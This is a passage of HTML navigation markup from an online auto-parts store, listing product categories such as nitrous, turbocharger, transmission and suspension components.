            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-kits/"><span>Purge Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/refill-stations-components/"><span>Refill Stations &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/solenoid/"><span>Solenoid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/switches/"><span>Switches</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/systems/"><span>Systems</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/" data-navId="navPages-3380">
                        <span>Oxygen Sensors, Controllers &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3380" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/"><span>All Oxygen Sensors, Controllers &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-controllers/"><span>Oxygen Sensor Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-wire-extension-kits/"><span>Oxygen Sensor Wire Extension Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensors/"><span>Oxygen Sensors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/performance-packages/" data-navId="navPages-3384">
                        <span>Performance Packages</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3384" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/performance-packages/"><span>All Performance Packages</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/performance-packages/performance-packages/"><span>Performance Packages</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/" data-navId="navPages-3386">
                        <span>Superchargers, Turbochargers &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3386" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/"><span>All Superchargers, Turbochargers &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/blow-off-valves-components/"><span>Blow-Off Valves &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/boost-controllers/"><span>Boost Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/burst-panels-pressure-valves-components/"><span>Burst Panels, Pressure Valves &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/intercoolers-heat-exchangers/"><span>Intercoolers &amp; Heat Exchangers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/supercharger/"><span>Supercharger</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/turbocharger/"><span>Turbocharger</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/wastegates-components/"><span>Wastegates &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/" data-navId="navPages-3398">
                        <span>Throttle Cables, Linkages, Brackets &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3398" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/"><span>All Throttle Cables, Linkages, Brackets &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-brackets/"><span>Throttle Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-cables/"><span>Throttle Cables</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-linkage-components/"><span>Throttle Linkage &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-return-spring-brackets/"><span>Throttle Return Spring &amp; Brackets</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/power-train/"
       aria-label="Power Train"
    >
        <span>Power Train</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3487" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/"><span>All Power Train</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/flywheel/" data-navId="navPages-3496">
                        <span>Flywheel</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3496" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/flywheel/"><span>All Flywheel</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/flywheels/"><span>Flywheels</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/ring-gears/"><span>Ring Gears</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/shims/"><span>Shims</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/weights/"><span>Weights</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/manual-transmission/" data-navId="navPages-3501">
                        <span>Manual Transmission</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3501" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/manual-transmission/"><span>All Manual Transmission</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/b-s/"><span>B&amp;S</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/bearing-retainers/"><span>Bearing Retainers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/bearings/"><span>Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/bushings/"><span>Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/cases-components/"><span>Cases &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/drive-flange-hubs/"><span>Drive Flange Hubs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/gears/"><span>Gears</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/pistons/"><span>Pistons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/rebuild-kits-components/"><span>Rebuild Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/shafts/"><span>Shafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/shift-forks/"><span>Shift Forks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/shift-rods/"><span>Shift Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/springs/"><span>Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/tailhousings/"><span>Tailhousings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/thrust-washers/"><span>Thrust Washers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/transmissions/"><span>Transmissions</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/other-components/" data-navId="navPages-3488">
                        <span>Other Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3488" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/other-components/"><span>All Other Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/4x4-driveline-components/"><span>4x4 Driveline Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/automatic-transmissions-components/"><span>Automatic Transmissions &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/bellhousings-components/"><span>Bellhousings &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/belt-chain-drive/"><span>Belt &amp; Chain Drive</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/clutches-components/"><span>Clutches &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/differentials-rear-end-components/"><span>Differentials &amp; Rear-End Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/drive-shafts-components/"><span>Drive Shafts &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/quick-change-differentials-components/"><span>Quick Change Differentials &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/shifters-components/"><span>Shifters &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/pilot-bearings/" data-navId="navPages-3518">
                        <span>Pilot Bearings</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3518" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/pilot-bearings/"><span>All Pilot Bearings</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bearings-roller/"><span>Pilot Bearings - Roller</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bushings/"><span>Pilot Bushings</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/suspension-steering/"
       aria-label="Suspension + Steering"
    >
        <span>Suspension + Steering</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3454" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/"><span>All Suspension + Steering</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/" data-navId="navPages-4087">
                        <span>Air Suspension &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4087" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/"><span>All Air Suspension &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-load-levelers-air-helper-springs/"><span>Air Load Levelers &amp; Air Helper Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-components/"><span>Air Suspension Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-compressors-kits/"><span>Air Suspension Compressors &amp; Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-kits-air-shocks/"><span>Air Suspension Kits &amp; Air Shocks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-tanks/"><span>Air Suspension Tanks</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/" data-navId="navPages-3467">
                        <span>Chassis &amp; Frame Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3467" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/"><span>All Chassis &amp; Frame Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/ballast/"><span>Ballast</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-kits/"><span>Chassis Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-stiffeners/"><span>Chassis Stiffeners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/frame-rails/"><span>Frame Rails</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/subframe-connectors-components/"><span>Subframe Connectors &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/" data-navId="navPages-3458">
                        <span>Chassis Bushings &amp; Mounts</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3458" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/"><span>All Chassis Bushings &amp; Mounts</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/ballast-brackets/"><span>Ballast Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-lift-kits-component/"><span>Body Lift Kits &amp; Component</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/"><span>Body Mounts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-panel-brackets/"><span>Body Panel Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/engine-conversion-kits/"><span>Engine Conversion Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-mounts/"><span>Motor Mounts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-plates/"><span>Motor Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/transmission-mounts/"><span>Transmission Mounts</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/" data-navId="navPages-3473">
                        <span>Chassis Fabrication Materials</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3473" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/"><span>All Chassis Fabrication Materials</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-aluminum/"><span>Angle &amp; Flat Stock - Aluminum</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-steel/"><span>Angle &amp; Flat Stock - Steel</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/chassis-tabs-brackets-components/"><span>Chassis Tabs, Brackets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/tubing/"><span>Tubing</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/crossmembers/" data-navId="navPages-3478">
                        <span>Crossmembers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3478" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/crossmembers/"><span>All Crossmembers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/k-members-components/"><span>K-Members &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/ladder-bar-crossmembers/"><span>Ladder Bar Crossmembers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/shock-crossmembers/"><span>Shock Crossmembers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/transmission-crossmembers/"><span>Transmission Crossmembers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/" data-navId="navPages-4131">
                        <span>Front Suspension Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4131" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/"><span>All Front Suspension Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/control-arm-support-braces/"><span>Control Arm Support Braces</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-axles/"><span>Front Axles</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arm-components/"><span>Front Control Arm Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arms/"><span>Front Control Arms</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-rods/"><span>Strut Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-tower-bars-components/"><span>Strut Tower Bars &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/track-bars/"><span>Track Bars</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/power-steering-components/" data-navId="navPages-4035">
                        <span>Power Steering &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4035" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/power-steering-components/"><span>All Power Steering &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
